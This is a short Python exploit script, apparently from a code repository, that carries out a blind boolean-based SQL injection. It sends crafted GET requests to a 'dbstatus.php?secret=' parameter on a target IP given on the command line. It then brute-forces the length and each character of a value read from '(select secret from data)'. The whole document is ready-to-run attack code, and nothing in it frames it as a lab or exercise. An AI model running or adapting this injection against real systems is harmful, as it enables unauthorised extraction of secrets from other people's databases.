 import requests
import sys

#Send the payload to the vulnerable parameter on the target host
#If OK is found on the webpage -> true response
def send_payload(ip, payload):
        r = requests.get("http://"+ip+"/dbstatus.php?secret="+payload)
        if r.text.find("OK")!=-1:
                return True
        else:
                return False

#Brute-force the length of the database
#Iterate to all possible letters and brute-force the name of the database
def brute_db(ip):
        length = 0
        for i in range(0,100):
                if send_payload(ip,  "'%%20OR%%20LENGTH((select secret from data))='%d" %i):
                        length=i
                        break
        db_name=""
        for i in range(1, length+1):
                for j in range(1,200):
                        if send_payload(ip,  "'%%20OR%%20SUBSTRING((select secret from data),%d,1)='%s" %(i, chr(j))):
                                db_name += chr(j)
        return db_name

def main():
        if len(sys.argv) !=2:
                print ("Usage: python %s <ip>" %(sys.argv[0]))
                sys.exit(1)
        ip = sys.argv[1]
        print (brute_db(ip))

if __name__=="__main__":
        main()